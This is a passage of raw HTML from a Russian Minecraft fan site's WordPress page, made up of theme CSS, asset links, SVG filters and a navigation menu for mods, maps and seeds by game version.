.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/2644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=2644' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fmods-76%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fmods-76%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-2644 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
